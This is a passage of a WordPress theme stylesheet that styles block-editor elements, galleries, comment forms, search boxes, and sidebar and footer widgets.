    color: #767676;
    font-size: 15px;
    font-style: normal;
}
.wp-block-table.is-style-stripes td {
    border-color: #767676;
}
.wp-block-verse {
    font-family: "Poppins", sans-serif !important;
    font-size: 16px !important;
}
.wp-block-columns {
    margin-top: 20px;
    margin-bottom: 20px;
}
.wp-block-media-text {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-media-text .has-large-font-size {
    font-size: 25px;
    margin-top: 0 !important;
}
.page-links {
    margin-top: 20px;
    margin-bottom: 20px;
    clear: both;
}
.page-links span.page-links-title {
    font-weight: 500;
    font-size: 20px;
    padding-right: 10px;
}
.page-links .post-page-numbers {
    width: 35px;
    height: 35px;
    border-radius: 25px;
    background-color: #ffffff;
    border: 1px solid #eee;
    font-size: 15px;
    line-height: 35px;
    color: #0a0c19;
    text-align: center;
    display: inline-block;
    margin-left: 5px;
    text-decoration: none !important;
}
.page-links .post-page-numbers:hover {
    color: #ffffff;
    background-color: var(--mainColor);
}
.page-links .current {
    color: #ffffff;
    background-color: var(--mainColor);
}
.wp-block-archives-list {
    padding: 0 !important;
}
.wp-block-archives-list li {
    list-style: none !important;
}
.wp-block-archives-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list {
    padding: 0 !important;
}
.wp-block-categories-list li {
    list-style: none !important;
}
.wp-block-categories-list li a {
    text-transform: capitalize;
}
.wp-block-categories-list li a:hover {
    text-decoration: underline;
}
.wp-block-categories-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-list li .children li a {
    position: relative;
}
.wp-block-categories-list li .children li a::before {
    content: "-";
    position: absolute;
    left: -13px;
    top: -2px;
}
.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.wp-block-archives-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-latest-comments {
    padding: 0 !important;
    margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a {
    font-weight: bold;
    text-decoration: none;
    font-size: 15px;
    line-height: 24px;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-meta a:hover {
    text-decoration: none;
}
.wp-block-latest-posts li a {
    font-weight: 600;
}
.wp-block-gallery {
    padding: 0 !important;
    margin-top: -3px !important;
    margin-bottom: 0 !important;
}
.wp-block-gallery .blocks-gallery-item {
    margin-bottom: 15px !important;
}
.wp-block-gallery .blocks-gallery-grid {
    padding: 0 !important;
    margin-top: 3px !important;
    margin-bottom: 5px !important;
}
.wp-block-cover {
    margin-top: 30px;
    margin-bottom: 30px;
}
.wp-block-cover p.wp-block-cover-text {
    font-weight: bold;
    margin-bottom: 20px !important;
    font-size: 30px !important;
    line-height: 1.5;
}
.wp-block-cover p.wp-block-cover-text strong {
    color: #fff;
}
.wp-block-cover.has-background-dim.alignleft {
    margin-top: 0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a {
    color: #fff;
}
.wp-block-file a {
    text-decoration: underline;
    font-size: 15px;
    color: var(--mainColor);
}
.wp-block-file a:hover {
    text-decoration: none;
}
.wp-block-file .wp-block-file__button {
    border-radius: 4px !important;
    font-size: 14px !important;
    font-weight: 500;
    display: table;
    margin: 10px 0 0;
    background-color: var(--mainColor) !important;
}
.wp-block-file .wp-block-file__button:hover {
    background-color: #000 !important;
    color: #fff;
}
.wp-block-quote.is-style-large {
    border: none;
    padding-left: 0;
    margin: 20px 0;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color {
    background-color: var(--mainColor);
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color p {
    color: #ffffff;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color cite {
    display: none;
}
.has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color blockquote {
    max-width: 80%;
    background: transparent;
}
.wp-block-gallery.alignwide {
    width: 100%;
}
.wp-caption .wp-caption-text {
    font-size: 15px;
    line-height: 20px;
    margin: 0;
    text-align: center;
    padding: 12px 0 0;
}
.wp-caption .wp-caption-text a {
    text-decoration: underline;
    display: inline-block;
    color: var(--mainColor);
}
.wp-caption .wp-caption-text a:hover {
    text-decoration: none;
}
.has-very-light-gray-color.has-very-light-gray-color {
    color: #fff;
}
.is-style-squared .wp-block-button__link {
    border-radius: 0 !important;
}
/* End Unit test all post style */
/* Post Format: Gallery */
.gallery {
    margin: 30px -1.1666667% 0;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}
.gallery-icon img {
    margin: 0 auto;
}
.gallery-caption {
    display: block;
    font-size: 14px;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
/* End Post Format: Gallery */
/* Post password form style */
.post-password-form label {
    font-weight: 600;
}
.post-password-form label input {
    border: 1px solid #ccc;
    height: 45px;
    margin: 0 10px;
    padding: 5px 15px;
}
.post-password-form input[type="submit"] {
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 5px 20px;
    font-weight: 600;
    background-color: var(--mainColor);
    cursor: pointer;
}
.post-password-form input[type="submit"]:hover {
    background-color: #000;
    border: 1px solid #000;
    color: #fff;
}
/* End Post password form style */
/* Pingback style */
.comments-area .comment-list .trackback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .trackback .comment-body a {
    text-decoration: underline;
    color: red !important;
}
.comments-area .comment-list .trackback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .trackback a.url {
    margin-top: 5px;
    font-size: 14px;
}
.comments-area .comment-list .pingback .comment-body {
    margin-left: 0 !important;
    font-size: 15px !important;
}
.comments-area .comment-list .pingback .comment-body a {
    color: red !important;
    text-decoration: underline;
}
.comments-area .comment-list .pingback .comment-body a:hover {
    text-decoration: none;
}
.comments-area .comment-list .pingback a.url {
    margin-top: 5px;
    font-size: 14px;
}
/* End Pingback style */
/* Comment navigation */
.comment-navigation .nav-links {
    overflow: hidden;
    margin-bottom: 25px;
}
.comment-navigation .nav-links .nav-previous {
    float: left;
}
.comment-navigation .nav-links .nav-previous a {
    border: 1px solid #eee;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    background: #fff;
    display: block;
}
.comment-navigation .nav-links .nav-previous a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
.comment-navigation .nav-links .nav-next {
    float: right;
}
.comment-navigation .nav-links .nav-next a {
    border: 1px solid #eee;
    background: #fff;
    padding: 7px 18px;
    font-size: 14px;
    text-transform: capitalize;
    display: block;
}
.comment-navigation .nav-links .nav-next a:hover {
    color: #fff;
    background-color: var(--mainColor);
}
/* End Comment navigation */
/* Post search not found form */
.no-results .alert .page-title {
    margin: 0;
    font-size: 20px;
}
.no-results h1.page-title {
    font-size: 22px;
    font-weight: 600;
    margin-top: -6px;
}
.search-form {
    position: relative;
}
.search-form label {
    display: block;
}
.search-form .search-field {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.search-form .search-submit {
    position: absolute;
    cursor: pointer;
    top: 0;
    right: 0;
    outline: 0;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor);
    height: 50px;
    padding: 0 20px;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    text-transform: capitalize;
    font-weight: 600;
    font-size: 15px;
}
.search-form .search-submit:hover {
    color: #ffffff;
    background: var(--blackColor);
}
/* End Post search not found form */
.levix-single-blank-page {
    height: 320px;
}
/* End Page Markup And Formatting */
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-top: 0 !important;
}
.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass .blocks-gallery-grid {
    margin-top: 0 !important;
}
.wp-block-file .wp-block-file__button {
    background-color: var(--mainColor);
}
a.wp-block-file__button {
    color: #fff !important;
}
.archive-description p {
    color: #ffffff;
}
/* WP core style */
.alignnone {
    display: block;
    margin-bottom: 15px;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 15px auto 15px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
    clear: both;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    max-width: 100%;
}
.wp-caption.alignnone {
    margin: 15px auto 10px;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.screen-reader-text {
    display: none;
}
.gallery-caption {
    z-index: 100000;
}
.bypostauthor {
    z-index: 100000;
}
/* End WP core style */
.blocks-gallery-caption {
    margin-bottom: 12px;
}
.wp-block-archives-list li span.post-count {
    padding-left: 8px;
    float: right;
}
.wp-block-categories-dropdown {
    margin-bottom: 20px;
}
.wp-block-categories-dropdown select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 14px;
    padding: 8px 15px;
    color: #555;
}
.wp-block-tag-cloud a {
    display: inline-block;
    font-weight: 600;
    font-size: 12.5px !important;
    padding: 6px 13px;
    border: 1px dashed #eeeeee;
    position: relative;
    color: #393953 !important;
    text-decoration: none !important;
    margin-top: 8px;
    margin-right: 4px;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
    color: #ffffff !important;
    background-color: var(--mainColor) !important;
}

.sidebar .widget_block .wp-block-group__inner-container h2 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.sidebar .widget_block.widget_search .wp-block-search {
    margin-bottom: 0;
}
.wp-block-search {
    margin-bottom: 30px;
    position: relative;
}
.wp-block-search label {
    display: block;
    margin-bottom: 10px;
}
.wp-block-search .screen-reader-text {
    display: none;
}
.wp-block-search .wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    max-width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: var(--transition);
    transition: var(--transition);
}
.wp-block-search button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 80px;
    z-index: 1;
    border: none;
    color: #ffffff;
    background-color: var(--mainColor) !important;
}
.wp-block-search button:hover {
    color: #ffffff;
    background: #393953 !important;
}
.post-tag-media {
    background-color: #fafafa;
    clear: both;
    margin-top: 20px;
    padding: 10px 25px;
}
.post-tag-media ul {
    padding: 0 !important;
    margin: 0 !important;
}
.post-tag-media ul li {
    display: inline-block;
    margin-top: 5px;
    margin-bottom: 5px !important;
    margin-left: 0;
    margin-right: 0;
}
.post-tag-media ul li span {
    font-weight: 600;
    margin-right: 5px;
    display: inline-block;
}
.post-tag-media ul li a {
    margin-left: 5px;
    text-transform: capitalize;
    font-size: 13px;
    border: 1px solid #ececec;
    padding: 3px 15px;
    display: inline-block;
    text-decoration: none !important;
    background-color: #fff;
    color: var(--mainColor);
    border-radius: 10px;
}
.post-tag-media ul li a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.post-tag-media ul.social-share {
    text-align: right;
}
/* New Css */
#comments .comment-list .children .comment-respond {
    background: #fafafa;
    padding: 20px;
    border-radius: 5px;
    margin-bottom: 30px;
    margin-left: 65px;
}
#comments .comment-list .children .comment-respond input[type="date"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="time"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="datetime-local"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="week"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="month"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="text"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="email"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="url"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="password"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="search"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="tel"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="number"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond textarea {
    background-color: #ffffff;
}
#comments .comment-list .children .comment-respond p {
    margin-top: 20px;
}
#comments .comment-list .children .comment-respond .logged-in-as {
    margin-top: 5px;
}
#comments .comment-list .children .comment-respond .comment-reply-title {
    border-bottom: none;
    margin-bottom: 0;
    margin-top: -6px;
    padding-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-reply-title::before {
    display: none;
}
#comments .comment-list .children .comment-respond .form-submit {
    float: unset;
    margin-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-form-comment {
    background: #fafafa;
    float: unset;
}
/* .comment-list .depth-1:last-child .comment-respond p.form-submit {
    margin-bottom: 0;
} */
/*================================================ Widget Sidebar CSS =================================================*/
.sidebar {
    padding-left: 15px;
}
.sidebar .widget {
    margin-top: 30px;
}
.sidebar .widget:first-child {
    margin-top: 0;
}
.sidebar .widget:last-child {
    margin-bottom: 0;
}
.sidebar .widget {
    margin-bottom: 30px;
    border: 1px solid #E6EDF6;
    padding: 25px;
    border-radius: 5px;
}
.sidebar .widget .widget-title {
    margin-bottom: 25px;
    margin-top: -6px;
    position: relative;
    padding-bottom: 12px;
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
}
.sidebar .widget .widget-title::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 1px;
    bottom: -1px;
    background-color: var(--mainColor);
}
.sidebar .widget ul {
    padding-left: 0;
    list-style-type: none;
    margin: 0;
}
.sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
    color: var(--blackColor);
    padding-left: 18px;
    font-weight: 600;
    font-size: 15px;
}
.sidebar .widget ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget ul li::before {
    height: 8px;
    width: 8px;
    content: "";
    border-radius: 50%;
    left: 0;
    top: 6px;
    position: absolute;
    background-color: var(--mainColor);
}
.sidebar .widget ul li a {
    color: var(--blackColor);
}
.sidebar .widget ul li a:hover {
    color: var(--mainColor);
}
.sidebar .widget ul li a:hover .post_count {
    border: 1px solid;
}
.sidebar .widget ul li a .post_count {
    position: absolute;
    right: 0;
    border: 1px solid #eee;
    width: 25px;
    text-align: center;
    height: 25px;
    line-height: 25px;
    font-size: 13px;
}
.sidebar .widget_search form {
    position: relative;
}
.sidebar .widget_search form label {
    display: block;
}
.sidebar .wp-block-search .wp-block-search__button {
    background: #f7f7f7;
    padding: .375em .625em !important;
    margin-left: .625em;
    word-break: normal;
    position: relative;
    top: 0;
    right: 0;
    width: auto;
    border: none;
    color: #fff !important;
    height: auto;
    font-size: 16px;
}
.sidebar .widget_search form .screen-reader-text {
    display: none;
}
.sidebar .widget_search form .search-field {
    height: 50px;
    display: block;
    width: 100%;
    border-radius: 5px;
    padding: 6px 15px;
    color: var(--blackColor);
    background-color: #ffffff;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    font-size: 15px;
    font-weight: 400;
}
.sidebar .widget_search form .search-field::-webkit-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:focus::-webkit-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus:-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::placeholder {
    color: transparent;
}
.sidebar .widget_search form button {
    top: 5px;
    right: 5px;
    padding: 0;
    width: 40px;
    border: none;
    height: 40px;
    font-size: 20px;
    position: absolute;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    background-color: #f7f8fa;
}
.sidebar .widget_search form button i {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--mainColor);
}
.sidebar .widget_search form button:hover {
    border-radius: 5px;
    color: var(--whiteColor);
    background-color: var(--mainColor);
}
.sidebar .widget_search form button:hover i {
    color: var(--whiteColor);
}
.sidebar select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 13.5px;
    padding: 8px 15px;
}
.sidebar .widget_categories ul li a {
    text-transform: capitalize;
}
.sidebar .widget_categories ul li .children {
    margin-top: 10px;
}
.sidebar .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .widget_pages ul li a {
    text-transform: capitalize;
}
.sidebar .widget_rss ul li {
    margin-bottom: 20px;
}
.sidebar .widget_rss ul li::before {
    top: 10px;
}
.sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: 600;
}
.sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}
.sidebar .widget_rss ul li .rssSummary {
    color: #222222;
    line-height: 25px;
    font-size: 14px;
}
.sidebar .widget_rss ul li cite {
    font-weight: 600;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}
.sidebar .tagcloud a {
    display: inline-block;
    background: #f7f7f7;
    color: var(--blackColor);
    padding: 7px 15px;
    border: none;
    border-radius: 3px;
    font-weight: 600;
    font-size: 14px !important;
    margin-top: 8px;
    margin-right: 4px;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
    color: var(--whiteColor);
    background: var(--mainColor);
}
.sidebar .widget_text p img {
    margin: 10px 0;
}
.sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 13px;
}
.sidebar .calendar_wrap table {
    margin: 0;
    width: 100%;
    text-align: center;
}
.sidebar .calendar_wrap table th, .sidebar .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
}
.sidebar .calendar_wrap table th a, .sidebar .calendar_wrap table td a {
    text-decoration: none;
}
.sidebar .calendar_wrap table #today {
    background-color: #eee;
    font-weight: 800;
}
.sidebar .calendar_wrap caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
}
.sidebar .calendar_wrap .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
}
.sidebar .calendar_wrap .wp-calendar-nav-prev {
    margin-top: 5px;
}
.sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.sidebar .widget_recent_comments .recentcomments {
    color: var(--blogOptionalColor);
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: 400;
    font-size: 14px;
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link a {
    font-weight: 600;
}
.sidebar .widget_media_gallery .gallery {
    margin: 0;
}
.sidebar .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.sidebar .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: var(--blackColor);
}
.sidebar .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #767676;
}
.sidebar p {
    font-size: 14px;
}
.sidebar span.post-count {
    float: right;
}
.wpcf7-not-valid-tip {
    margin-top: 10px;
}
span.wp-calendar-nav-prev {
    position: relative;
    top: 8px;
}
.wp-calendar-nav-next {
    position: relative;
    top: 8px;
}
.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}
.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}
.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}
.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}
.nice-select ul.list li::before {
    display: none;
}
.footer-area .single-footer-widget {
    margin-bottom: 30px;
}
.single-footer-widget h3 {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e9ea;
    margin-bottom: 25px;
    margin-top: -4px;
}
.single-footer-widget h3::before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 1.2px;
    width: 45px;
    background-color: var(--mainColor);
}
.footer-area .single-footer-widget ul li {
    position: relative;
}
.footer-area .single-footer-widget ul {
    padding-left: 17px;
}

.footer-area .single-footer-widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: -17px;
    top: 8px;
    position: absolute;
    background: var(--mainColor);
}
.footer-area .single-footer-widget img.alignnone.size-full {
    margin: 15px 0 30px;
}
.footer-area .single-footer-widget p {
    color: #bdcbd5;
    margin-top: -5px;
}
.footer-area .single-footer-widget .item .info time {
    color: #d3d3d3;
}
.footer-area .widget_search form {
    position: relative;
}
.footer-area .widget_search form label {
    display: block;
    margin-bottom: 0;
}
.footer-area .widget_search form .screen-reader-text {
    display: none;
}
.footer-area .widget_search form .search-field {
    background-color: white;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    color: #fff;
    z-index: 1;
    border: 1px solid #ffffff;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background-color: var(--mainColor);
}
.footer-area .widget_search form button::before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button::after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::before {
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::after {
    opacity: 1;
    visibility: visible;
}
.footer-area select {
    height: 45px;
    border: 1px solid #fff;
    width: 100%;
    color: #fff;
    font-size: 15px;
    padding: 8px 15px;
}
.footer-area .nice-select {
    float: unset;
    word-break: break-word;
    width: 100%;
    white-space: inherit;
}
.footer-area .nice-select .option {
    padding-top: 8px;
    padding-bottom: 5px;
}
.footer-area .nice-select .option:hover {
    background-color: #efefef;
}
.footer-area .nice-select ul li::before {
    display: none;
}
.footer-area .nice-select ul {
    padding-top: 12px;
}
.footer-area .nice-select ul li {
    margin-bottom: 0px;
}
.footer-area .nice-select .option.selected.focus {
    display: none;
}
.footer-area .nice-select .list {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.footer-area .calendar_wrap a {
    color: #ccc;
}
.footer-area .widget_rss img {
    margin-bottom: 0;
}
.footer-area .widget_rss .rsswidget {
    color: #ccc;
}
.footer-area .widget_categories ul li a {
    display: inline-block;
    text-transform: capitalize;
}
.footer-area .widget_categories ul li .children {
    margin-top: 10px;
}
.footer-area .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.footer-area .widget_pages ul li a {
    text-transform: capitalize;
}
.footer-area .widget_rss ul li {
    margin-bottom: 20px;
}
.footer-area .widget_rss ul li::before {
    top: 10px;
}
.footer-area .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.footer-area .widget_rss ul li .rsswidget {
    display: block;
    font-size: 17px;
    color: #bdcbd5;
    -webkit-transition: prop time;
    transition: prop time;
    font-weight: 600;
}
.footer-area .widget_rss ul li .rss-date {
    font-size: 12px;
    margin: 7px 0 10px;
    display: block;
    text-transform: capitalize;
    letter-spacing: 1px;
    color: #bdcbd5 !important;
}
.footer-area .widget_rss ul li cite {
    color: #bdcbd5 !important;
    display: block;
    margin-top: 10px;
    font-style: normal;
}
.footer-area .widget_rss ul li .rssSummary {
    color: #bdcbd5 !important;
}
.footer-area .tagcloud a {
    border: 1px solid #bdcbd5;
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px !important;
    margin: 5px 5px 5px 0;
    text-transform: capitalize;
    color: #bdcbd5;
    background-color: transparent;
}
.footer-area .tagcloud a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.footer-area .widget_text p {
    margin-top: 5px;
}
.footer-area .widget_text p:first-child {
    margin-top: 0;
}
.footer-area .widget_text p strong {
    font-size: 14px;
}
.footer-area .widget_text p img {
    margin: 10px 0;
    max-width: 100%;
    width: auto;
}
.footer-area .calendar_wrap table {
    text-align: center;
    margin: 0;
    background: transparent;
}
.footer-area .calendar_wrap table caption {
    color: #fff;
}
.footer-area .calendar_wrap table th, .footer-area .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
    color: #bdcbd5;
}
.footer-area .calendar_wrap table th a, .footer-area .calendar_wrap table td a {
    text-decoration: none;
}
.footer-area .calendar_wrap table #today {
    text-decoration: none;
    font-weight: 400;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #today a {
    text-decoration: none;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #prev, .footer-area .calendar_wrap table #next {
    font-size: 14px;
}
.footer-area .calendar_wrap table #prev a, .footer-area .calendar_wrap table #next a {
    text-decoration: none;
}
.footer-area .calendar_wrap caption {
    caption-side: top;
    font-weight: 600;
    padding: 0 0 15px;
    line-height: 1;
    color: #bdcbd5;
}
.footer-area .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.footer-area ul li ul {
    padding-left: 15px;
}
.footer-area .widget_recent_comments .recentcomments .comment-author-link {
    font-size: 14px;
}
.footer-area .widget_recent_comments .recentcomments a {
    color: #bdcbd5 !important;
    font-weight: bold;
}
.footer-area .widget_media_gallery .gallery {
    margin: 0;
}
.footer-area .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.footer-area .widget_recent_entries ul li {
    line-height: 1.5;
}
.footer-area .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: #bdcbd5 !important;
}
.footer-area .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #fff;
    margin-top: 5px;
}
.footer-area span.post-count {
    float: right;
    color: #bdcbd5 !important;
}
.footer-area img.rss-widget-icon {
    margin-top: -5px;
}
.footer-area .nice-select .current {
    display: block;
    padding-top: 1px;
}
.footer-area .nice-select ul li {
    color: #0c0c0c !important;
    text-transform: capitalize;
}
.footer-area select {
    border: 1px solid #eee;
    width: 100%;
    height: 45px;
    padding: 5px 15px;
    color: #141414;
    font-weight: 600;
}
.single-footer-widget ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.single-footer-widget ul li {
    margin-bottom: 12px;
    color: #bdcbd5;
}
.single-footer-widget ul li:last-child {
    margin-bottom: 0;
}
.single-footer-widget ul li a {
    color: #bdcbd5;
    display: inline-block;
    position: relative;
}
.single-footer-widget ul li a:hover {
    color: var(--mainColor);
}
.blog-details .wp-block-search .wp-block-search__button {
    color: #ffffff;
}

.sidebar .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
  
.sidebar .wp-block-search__label {
    display: none !important;
}
  
  .widget_block.widget_search form .wp-block-search__button {
    width: 70px;
  }
  
  .wp-block-image .alignright.is-resized {
    margin-bottom: 20px;
  }
  
  figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
  }
  
  .wp-block-calendar {
    text-align: left;
    margin-bottom: 15px;
  }
  
  .wp-block-calendar .wp-calendar-table {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  
